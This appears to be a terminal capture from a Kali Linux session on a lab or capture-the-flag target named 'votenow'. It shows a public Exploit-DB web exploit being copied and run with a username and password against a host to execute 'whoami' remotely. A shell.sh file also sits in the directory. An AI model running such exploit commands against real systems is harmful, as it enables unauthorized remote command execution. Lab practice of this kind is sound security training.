 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ cp /usr/share/exploitdb/exploits/php/webapps/50457.py .
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ ls
1.txt  50457.py  shell.sh
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$ python 50457.py datasafe.votenow.local 80 / votebox casoj3FFASPsbyoRP whoami
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/votenow]
└─$